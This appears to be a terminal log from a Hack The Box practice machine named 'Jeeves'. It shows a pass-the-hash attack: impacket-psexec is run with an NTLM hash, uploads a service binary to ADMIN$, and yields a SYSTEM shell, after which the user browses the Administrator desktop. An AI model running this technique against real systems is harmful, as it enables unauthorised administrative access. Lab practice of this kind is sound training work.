 (zerox30㉿zeroX30)-[~/…/OSCP/Windows/Jeeves/loot]
$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 Administrator@jeeves.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on jeeves.htb.....
[*] Found writable share ADMIN$
[*] Uploading file wzqnuOzW.exe
[*] Opening SVCManager on jeeves.htb.....
[*] Creating service wVFp on jeeves.htb.....
[*] Starting service wVFp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of C:\Users\Administrator\Desktop
11/08/2017  10:05 AM    <DIR>          .
11/08/2017  10:05 AM    <DIR>          ..
12/24/2017  03:51 AM                36 hm.txt
11/08/2017  10:05 AM               797 Windows 10 Update Assistant.lnk
2 File(s)            833 bytes
2 Dir(s)   2,572,636,160 bytes free
C:\Users\Administrator\Desktop> type hm.txt
The flag is elsewhere.  Look deeper.
C:\Users\Administrator\Desktop>